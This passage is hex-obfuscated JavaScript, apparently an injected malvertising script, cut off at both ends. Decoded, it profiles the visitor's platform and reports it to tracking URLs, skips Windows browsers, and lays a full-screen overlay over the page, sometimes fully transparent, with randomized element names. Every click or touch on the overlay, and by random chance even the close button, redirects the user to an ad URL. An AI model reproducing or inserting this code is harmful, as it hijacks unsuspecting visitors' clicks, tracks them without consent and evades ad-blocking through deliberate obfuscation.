x33\x74\x64\x43\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x34\x30\x2c\x34\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4d\x20\x3d\x20\x74\x72\x75\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4e\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x61\x2e\x43\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x3d\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x31\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x73\x20\x3d\x20\x5b\x5d\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x79\x20\x3d\x20\x28\x68\x6e\x20\x2d\x20\x31\x20\x2d\x20\x69\x29\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x69\x64\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x2e\x70\x75\x73\x68\x28\x6e\x6f\x64\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x64\x69\x76\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x62\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5